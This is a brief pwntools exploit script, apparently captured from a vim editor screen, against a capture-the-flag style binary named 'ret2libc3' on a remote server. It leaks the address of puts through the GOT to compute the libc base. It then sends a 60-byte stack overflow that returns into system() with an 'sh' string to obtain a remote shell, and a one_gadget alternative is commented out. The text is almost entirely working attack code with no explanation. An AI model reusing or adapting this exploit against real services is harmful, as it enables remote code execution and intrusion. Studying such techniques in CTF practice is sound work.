 vim exp.py
from pwn import *
io = remote("106.54.129.202", 10002)
elf = ELF("./ret2libc3")
libc = ELF("libc-2.23.so")
io.sendlineafter(b" :", str(elf.got["puts"]))
io.recvuntil(b" : ")
libcBase = int(io.recvuntil(b"\n", drop = True), 16) - libc.symbols["puts"]
success("libcBase -> {:#x}".format(libcBase))
#  oneGadget = libcBase + 0x3a9fc
#  payload = flat(cyclic(60), oneGadget)
payload = flat(cyclic(60), libcBase + libc.symbols["system"], 0xdeadbeef, next(elf.search(b"sh\x00")))
io.sendlineafter(b" :", payload)
io.interactive()
~
~
~
~
~
~
ARIA
LAST NUMBER
18,16 全部